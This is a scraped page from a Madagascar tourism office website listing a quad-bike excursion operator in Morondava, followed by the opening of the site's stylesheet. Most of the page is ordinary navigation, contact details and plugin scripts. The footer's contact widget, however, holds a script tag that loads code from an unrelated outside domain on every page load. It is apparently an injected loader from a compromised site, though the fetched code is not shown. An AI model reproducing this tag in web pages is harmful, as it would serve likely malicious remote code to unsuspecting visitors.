		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/catégorie/actualites/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Actualités</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="20079"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Quad Morondava" title="Quad Morondava" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/11061194_1448099075494229_2195048965825620910_n-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    Quad Morondava</h1>
                                
                                <div class="t301-fiche-oi__content__text">
        
    <br>619    Morondava</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 32 58 871 52">+261 32 58 871 52</a>
                                    </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:moc.avadnoromdauq@tcatnoc">
                moc.avadnoromdauq@tcatnoc            </a>
                <br />
                                <a class="t301-fiche-oi__content__list-link__item" href="http://www.quadmorondava.com">
                www.quadmorondava.com            </a>
                <br />
</div>
                                <div class="t301-fiche-oi__content__btn">
    <a class="t301-fiche-oi__content__btn__item" target="_blank" href="http://www.quadmorondava.com">
        Contact et Réservation    </a>
    <br />
</div>
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div>                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div>                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div>                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_asc"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10" id="pps_bPopup-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/popup-press/js/libs/jquery.popupslider.js?ver=2.5.0" id="pps_popupslider-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1" id="pps_jCookie-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3" id="pps_easing-js"></script>
<script type="text/javascript" id="pps_js_script-js-extra">
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/popup-press/js/pps_script.js?ver=2.7.0" id="pps_js_script-js"></script>
		<script type='text/javascript'>
jQuery(document).ready(function($) {
  $(".pps-popup").on("ppsOnOpen", function(e){
    //Do something when you open any popups
  });

  $("#popuppress-5").on("ppsOnClose", function(e){
    //Do something when you close the popup id = 5
  });
});</script><!--wp_footer-->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3
body_size: 39249
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn.jsRemoveToFav:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-cross-medium,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-3b2a39d7.svg) no-repeat}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium{background-position:0 